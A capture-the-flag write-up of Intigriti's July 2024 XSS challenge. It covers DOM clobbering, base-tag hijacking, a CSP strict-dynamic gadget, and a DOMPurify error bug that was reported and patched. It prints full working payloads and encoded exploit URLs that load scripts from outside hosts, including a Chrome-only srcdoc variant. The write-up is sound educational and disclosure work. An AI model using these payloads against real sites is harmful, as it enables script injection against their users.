Another monthly XSS challenge from Intigriti’s Twitter , by a_l and wubz hosted at https://challenge-0724.intigriti.io/ . I had a lot of fun banging my head against this one and solving it with a fresh bug in DOMPurify (no, it’s not a bypass!).
The challenge
The challenge page looks like a simple DOM-XSS page. Input from a query parameter is injected into the page, without sanitization or encoding.
But there’s a Content-Security-Policy (CSP) in place, preventing an instant win 😔.
default-src *;
script-src
'strict-dynamic'
'sha256-bSjVkAbbcTI28KD1mUfs4dpQxuQ+V4WWUvdQWCI4iXw='
'sha256-C1icWYRx+IVzgDTZEphr2d/cs/v0sM76a7AX4LdalSo=';
The CSP restricts script-src to two hashes, but also uses the 'strict-dynamic' keyword. If one of the two allowed scripts adds a new <script> to the page, it will be allowed
regardless of the hash or source of the new script. Additionally, default-src is set to *, so we could use other things like <style> or <iframe> if it’s useful. Let’s check the source code of the allowed scripts to look for a gadget. The gadget we want is some existing code we can influence to add a script tag that loads a script under our control. Here’s the challenge page with boilerplate removed:
<head>
<script
integrity="sha256-bSjVkAbbcTI28KD1mUfs4dpQxuQ+V4WWUvdQWCI4iXw="
src="./dompurify.js"
></script>
</head>
<body>
<form id="memoForm">
<input type="text" id="memoContentInput">
<button type="submit" id="submitMemoButton">Submit Memo</button>
</form>
<div class="memos-display">
<p id="displayMemo"></p>
</div>
<script integrity="sha256-C1icWYRx+IVzgDTZEphr2d/cs/v0sM76a7AX4LdalSo=">
document.getElementById("memoForm").addEventListener("submit", (event) => {
event.preventDefault();
const memoContent = document.getElementById("memoContentInput").value;
window.location.href = `${window.location.href.split("?")[0]}?memo=${
encodeURIComponent(memoContent)
}`;
});
const urlParams = new URLSearchParams(window.location.search);
const sharedMemo = urlParams.get("memo");
if (sharedMemo) {
const displayElement = document.getElementById("displayMemo");
//Don't worry about XSS, the CSP will protect us for now
displayElement.innerHTML = sharedMemo;
if (origin === "http://localhost") isDevelopment = true;
if (isDevelopment) {
//Testing XSS sanitization for next release
try {
const sanitizedMemo = DOMPurify.sanitize(sharedMemo);
displayElement.innerHTML = sanitizedMemo;
} catch (error) {
const loggerScript = document.createElement("script");
loggerScript.src = "./logger.js";
loggerScript.onload = () => logError(error);
document.head.appendChild(loggerScript);
}
}
}
</script>
</body>
The most important bits:
- The
memoquery param is thrown intoinnerHTMLimmediately, only the CSP prevents XSS here (as the comment notes). - If the variable
isDevelopmentis truthy, we hit a juicy-looking code path. Otherwise, the story ends here already. - The same input is run through DOMPurify and
innerHTML’d again inside a try-catch block. - If there’s an error during in the try block, the catch block adds a new
<script>tag withsrcset to./logger.jsto the DOM. This looks like our gadget!
First things first: How do we even get into the if-block that contains the script-adding gadget?
It’s DOM Clobbering time
Inspecting the code closely, we see that isDevelopment is an implicit global variable, because there is no const, let, or var declaration of it anywhere. And by default, the variable is undefined, which the console also helpfully shows us.

This means we can use DOM Clobbering to make the isDevelopment truthy. DOM Clobbering is a technique abusing an ancient browser “feature” that we now have to carry around in the HTML spec and support in browsers: The id and name attributes on HTML elements in the DOM can influence references in JavaScript. Undefined global references are overshadowed by elements with id and name can overshadow already existing references on document! Simply by putting <div id=isDevelopment> into the page, the isDevelopment variable now references that <div> and is therefore truthy.

If this seems too arcane for you, head over to domclob.xyz to learn more about DOM Clobbering and come back after that. We will see more DOM Clobbering at the heart of our attack.
The base-d tag
Let’s skip ahead a bit and assume that we can reach the gadget in the catch block. It loads the script ./logger.js, which is a relative URL pointing to https://challenge-0724.intigriti.io/challenge/logger.js. This script does nothing more than call console.log, not really helpful for us. Another old browser feature comes to the rescue: The <base> tag!
The <base> tag
can be used to change the base of relative URLs to some other location, which doesn’t have to be relative at all! For example, adding <base href=https://realansgar.dev> to the page suddenly points ./logger.js to https://realansgar.dev/logger.js 😳.
DOMPurify usually removes the <base> tag, but our injection is unsanitized. The base-uri CSP directive
, which restricts the allowed href values of <base>, is also missing. So we can easily add a <base> tag to our payload to exploit the gadget.
The real challenge: finding an error
Now the actual challenge begins: How can we reach the catch block with the exploitable script gadget? Somehow, we need to provoke an error in these two lines:
const sanitizedMemo = DOMPurify.sanitize(sharedMemo);
displayElement.innerHTML = sanitizedMemo;
Let’s count our options:
- We get the
.innerHTMLassignment to fail. - The
./purify.jsscript is not loaded and the.sanitize()call fails becauseDOMPurifyis undefined. - We provoke an uncaught error inside
DOMPurify.sanitize().
Can innerHTML even fail?
To get displayElement.innerHTML = ... to fail, we have the obvious option: displayElement is somehow undefined. But displayElement is defined before our injection, so no luck there.
There are also some sneaky errors hidden in the MDN docs of Element: innerHTML :
SyntaxError: Thrown if an attempt was made to set the value of innerHTML using a string which is not properly-formed HTML.NoModificationAllowedError: Thrown if an attempt was made to insert the HTML into a node whose parent is a Document.
These definitions are not immediately enlightening. I wasn’t able to produce a NoModificationAllowedError at all, so let’s disregard it here.
Eventually, I figured out that a SyntaxError can occur if the current document is in XHTML mode. XHTML is an old version of HTML still supported by browsers for backwards compatibility, where the markup has to strictly comply with XML syntax rules. Otherwise, the page only displays an error. It makes sense that for XHTML pages, the same holds true for HTML strings rendered through innerHTML.
I tried changing the challenge page into XHTML mode by setting the Content-Type using a <meta> tag.
<meta http-equiv=Content-Type content=application/xhtml+xml>
But of course, this did not work. MDN notes for <meta> tags
:
<meta>elements which declare a character encoding must be located entirely within the first 1024 bytes of the document.
and
[Setting content-type using
<meta>] is equivalent to a<meta>element with the charset attribute specified and carries the same restriction on placement within the document.
It makes sense that information critical for parsing like the Content-Type and character set has to be so early in a document because browsers basically have to sniff them out before parsing happens. Without knowing how the bytes of the HTML map to characters, no parsing can take place. The same goes for Content-Type which changes the parser’s behavior.
So we cannot make the innerHTML assignment fail, but what about the first line?
Prevent DOMPurify from loading?
I spent most of my time on this question: How can I prevent DOMPurify from loading but load the script containing the gadget? After all, DOMPurify is loaded in the <head> of the challenge page, long before our malicious input takes any effect.
After some pondering, I came up with using an <iframe> with srcdoc. Defining a new page in a srcdoc-iframe cannot be blocked by CSP. But, the embedded page inherits the CSP of the parent document. So we are still limited to exactly the allowed scripts, DOMPurify and the inline script. But we can now define the HTML ourselves and just not load DOMPurify at all! We just need to make sure to keep the hash of the gadget script intact. I did this by hosting it on my server instead of copy-pasting it into srcdoc, where it is easier to mess up the whitespace and such. We also have to add some elements that the script expects.
<iframe srcdoc='
<div id=displayMemo><div id=memoForm>
<script src=https://realansgar.dev/gadget.js integrity="sha256-..."></script>
'>
In my head, this all made sense. Until I noticed that I cannot send the memo query param to the embedded page. Srcdoc-iframes always have the URL about:srcdoc without any query params.
I searched for ways to still add query params. Turns out that in Chrome, it is possible to add query params using a <meta> tag. And the original content of the iframe is kept!
<iframe srcdoc='
<meta http-equiv=refresh content="1;about:srcdoc?memo=hello">
<div id=displayMemo><div id=memoForm>
<script src=https://realansgar.dev/gadget.js integrity="sha256-..."></script>
'>
But Firefox just navigates the srcdoc-iframe to an error page. 😞

And the challenge rules clearly state:
Should work on the latest version of Chrome and Firefox.
So we already found a Chrome-only solution, which is nice. I’ve added the full Chrome-only exploit below . But to really solve this challenge, I had to keep digging further…
Finding a new DOMPurify bug???
It was now day 3 of me having this challenge stuck in my head. And I finally caved and accepted that a new DOMPurify bug that makes DOMPurify.sanitize() error is the way to go. I was traveling and so I scrolled through the DOMPurify source code on my phone, trying to track the parsed input and the usage of document properties. 💀
DOM Clobbering & DOMPurify
Remember, we already have DOM Clobbering at our disposal. So we could try to make DOMPurify error by overshadowing a property on document. For example, we could add <img name=createElement> to the page and when DOMPurify accesses document.createElement() our <img> will show up instead of the expected function. <img> is not a function at all and an error will be thrown.
But the DOMPurify maintainers know this of course. DOMPurify makes sure to save a non-clobbered document as soon as the library is loaded. This is done by creating a new <template> element, which internally holds a separate document and overwriting a local document reference with it.
let { document } = window;
...
if (typeof HTMLTemplateElement === 'function') {
const template = document.createElement('template');
if (template.content && template.content.ownerDocument) {
document = template.content.ownerDocument;
}
}
Later on, when a function like document.createTextNode is called inside DOMPurify.sanitize(), it can no longer be clobbered. The clobbering only happens on the original document, not the new one from <template> which is used here.
DOMPurify not only has to deal with DOM Clobbering happening on the main page, but also in the input it sanitizes. It checks every id and name attribute whether the attribute value is also the name of a property in document or in a <form> element to prevent overshadowing. If that is the case, the attribute is removed and clobbering ir prevented.
Wait, why is a <form> checked and not just document?
Form-based DOM Clobbering
There is yet another form of DOM Clobbering affecting <form> elements. To make the lives of JS devs easier, every <form> exposes each named <input> it contains via a property. Devs can quickly program some forms using this but the behavior also leads to some unexpected results.
<form id=myForm>
<input name=hello value=world>
</form>
document.getElementById("myForm").hello.value // world
document.getElementById("myForm").id // myForm
---
<form id=myForm>
<input name=id value=clobbered>
</form>
document.getElementById("myForm").id // <input name=id>
Like with document, any property that a <form> should usually have can be overshadowed this way. This is of course very annoying for the DOMPurify devs, who want to use properties like nodeName to figure out the type of a node and whether it should be removed. This can be clobbered as well:
DOMPurify.sanitize("<form><input name=nodeName></form>")
// inside DOMPurify.sanitize()
_sanitizeElements(currentNode) {
...
const tagName = transformCaseFunc(currentNode.nodeName); // [object htmlinputelement]
...
/* Remove element if anything forbids its presence */
if (!ALLOWED_TAGS[tagName] || FORBID_TAGS[tagName]) {
// remove element
}
...
}
To prevent form-based DOM Clobbering from breaking anything, the very first thing _sanitizeElements() does for each node is check if important properties of <form> elements are clobbered.
const _isClobbered = function (elm) {
return (
elm instanceof HTMLFormElement &&
(
typeof elm.nodeName !== 'string' ||
typeof elm.textContent !== 'string' ||
typeof elm.removeChild !== 'function' ||
!(elm.attributes instanceof NamedNodeMap) ||
typeof elm.removeAttribute !== 'function' ||
typeof elm.setAttribute !== 'function' ||
typeof elm.namespaceURI !== 'string' ||
typeof elm.insertBefore !== 'function' ||
typeof elm.hasChildNodes !== 'function'
)
);
};
If this function returns true, the offending <form> is removed.
_sanitizeElements(currentNode) {
...
/* Check if element is clobbered or can clobber */
if (_isClobbered(currentNode)) {
_forceRemove(currentNode);
return true;
}
}
The removal is implemented by removing the node from its parent using removeChild(node). If that fails, node.remove() is called as a fallback.
const _forceRemove = function (node) {
...
try {
node.parentNode.removeChild(node);
} catch (_) {
node.remove();
}
};
But this removal happens as a reaction to a clobbered <form>! All properties accesses on node could contain a clobbered reference to another node. We can put a child <input name=parentNode>, not the true parent node, into the parentNode property using DOM Clobbering. Additionally, we add an <input name=nodeName> to trip the _isClobbered() check and cause the <form> to be removed.
<form>
<input name=nodeName>
<input name=parentNode>
Calling removeChild(node) on that <input> will throw a NotFoundError because <form> is not a child of <input>. The error is caught and node.remove() is called instead. And of course, we can clobber this function as well with another <input>.
<form>
<input name=nodeName>
<input name=parentNode>
<input name=remove>
<input> is of course not a function and calling it throws another error. It is not caught anywhere and so we have found our very own DOMPurify bug 🥳. Of course, it is rather insignificant for most people, as it does not introduce a security issue on its own. But for this challenge, it is perfect. My takeaway is that it is still possible to find bugs in hardened libraries if you just explore different areas or search through a different lense than the people before you. DOMPurify is heavily scrutinized specifically for inputs which lead to XSS that smaller defects like this one are left undiscovered.
Putting it all together
Now we can combine the three puzzle pieces together: DOM Clobbering to activate “local development mode”, more DOM Clobbering in DOMPurify to throw an error, and the <base> tag to load the ./logger.js script from my server instead. Still on my phone, I copy-pasted the various snippets into the tiny challenge input field. And luckily, I still had a domain lying around that always responds with alert(origin).
<div id=isDevelopment>
<base href=https://cm2.rs>
<form>
<input name=nodeName>
<input name=parentNode>
<input name=remove>
https://challenge-0724.intigriti.io/challenge/?memo=%3Cdiv%20id%3DisDevelopment%3E%3Cbase%20href%3D%22https%3A%2F%2Fcm2.rs%22%3E%20%3Cform%3E%3Cinput%20name%3Dremove%3E%3Cinput%20name%3DremoveChild%3E%3Cinput%20name%3DparentNode%3E

It works! It was such a relief seeing that alert box on my phone pop up, it’s finally done… And now I am writing this blog post. 😅
The Chrome-only solution
I use Firefox daily, and I fell yet again into the trap of testing XSS stuff on Firefox first, because literally everyone else seems to use and build challenges for Chrome. So when I saw the error page for a meta-refresh inside the srcdoc-iframe, I disregarded that approach. But as I wrote above, the same thing works in Chrome and is still an interesting quirk to keep in mind: srcdoc-iframes can have query parameters through a navigation in Chromium browsers!
The other two puzzle pieces stay the same for the intended solution. They now just happen to be used inside of a src-doc iframe. The actual value of memo inside the meta-refresh tag is not important, as we can put arbitrary HTML into the srcdoc-iframe anyway.
<iframe srcdoc='
<meta http-equiv=refresh content="1;about:srcdoc?memo=hello">
<div id=isDevelopment>
<base href=https://cm2.rs>
<div id=displayMemo><div id=memoForm>
<script src=https://files.realansgar.dev/intigriti-0724-gadget.js integrity="sha256-C1icWYRx+IVzgDTZEphr2d/cs/v0sM76a7AX4LdalSo=" crossorigin=anonymous></script>
'>
https://challenge-0724.intigriti.io/challenge/?memo=%3Ciframe%20srcdoc%3D%27%3Cmeta%20http-equiv%3Drefresh%20content%3D%221%3Babout%3Asrcdoc%3Fmemo%3Dhello%22%3E%3Cdiv%20id%3DisDevelopment%3E%3Cbase%20href%3Dhttps%3A%2F%2Fcm2.rs%3E%3Cdiv%20id%3DdisplayMemo%3E%3Cdiv%20id%3DmemoForm%3E%3Cscript%20src%3Dhttps%3A%2F%2Ffiles.realansgar.dev%2Fintigriti-0724-gadget.js%20integrity%3D%22sha256-C1icWYRx%2BIVzgDTZEphr2d%2Fcs%2Fv0sM76a7AX4LdalSo%3D%22%20crossorigin%3Danonymous%3E%3C%2Fscript%3E%20%27%3E
Patching the hole
Regarding the uncaught error in DOMPurify, I sent Mario of Cure53 a quick email. They wrote a patch on the same day and published it a day after . 🏎️💨
The patch ensure to not make any property accesses on the potentially clobbered node. Instead, the parentNode getter and remove() function are saved externally from the Element prototype and later applied on node.
const ElementPrototype = Element.prototype;
const remove = lookupGetter(ElementPrototype, 'remove');
const getParentNode = lookupGetter(ElementPrototype, 'parentNode');
...
const _forceRemove = function (node) {
...
try {
getParentNode(node).removeChild(node);
} catch (_) {
remove(node);
}
}